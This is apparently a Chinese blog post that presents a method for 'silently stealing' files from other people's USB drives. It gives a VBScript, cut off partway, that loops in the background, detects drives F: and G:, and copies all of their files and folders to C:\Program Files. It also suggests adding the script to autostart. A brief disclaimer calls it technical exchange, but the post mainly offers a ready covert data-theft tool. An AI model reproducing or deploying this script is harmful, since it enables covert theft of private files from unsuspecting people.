 电脑技术-不动声色偷取别人 U 盘文件或者别人电脑文件的绝妙方法

不动声色偷取别人 U 盘文件或者别人电脑文件的绝妙方法

个人申明：自己原创，不得用于非法用途，仅作技术交流，也警醒人们须提高警惕。

昨天晚上突发奇想，今天终于攻破创新的难题，特此纪念一下我的作品！！！

一、用电脑偷取别人 U 盘文件

（效果：只要别人用 U 盘插入电脑，电脑就像吸星大法一样将 U 盘里的文件全盘吸收。）

新建一文件 inout.vbs，放在自己 U 盘里面，在别人用 U 盘插电脑之前，先用自己 U 盘插入双击运行即可，当然也可以将该文件放在自己电脑里，在别人用 U 盘插入前运行即可，关机或者重启失效，除非加入自启动程序。也可以上网下载 U 盘小偷、U 盘搬运工等，但是没有这个方便。

set fso=createobject("scripting.filesystemobject")
set ws=createobject("wscript.shell")
on error resume next
do
wscript.sleep 1000
if fso.driveexists("F:\") then
fso.copyfile "F:\*","C:\Program Files"
fso.copyfolder "F:\*","C:\Program Files"
wscript.sleep 20000
end if
wscript.sleep 1000
if fso.driveexists("G:\") then
fso.copyfile "G:\*","C:\Program Files"
fso.copyfolder "G:\*","C:\Program Files"